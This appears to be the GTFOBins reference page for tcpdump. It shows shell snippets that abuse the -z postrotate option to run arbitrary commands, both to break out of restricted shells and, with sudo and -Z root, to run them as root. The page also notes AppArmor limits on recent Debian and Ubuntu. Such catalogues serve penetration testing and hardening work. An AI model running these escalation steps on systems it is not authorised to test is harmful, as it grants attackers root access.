 gtfobins.github.io/gtfobins/tcpdump/
4
.. / tcpdump
Star 3,073
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately sent to the
background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the postrotate-command to a small subset
of predefined commands thus preventing the execution of the following.
Command
It can be used to break out from restricted environments by running non-interactive system commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root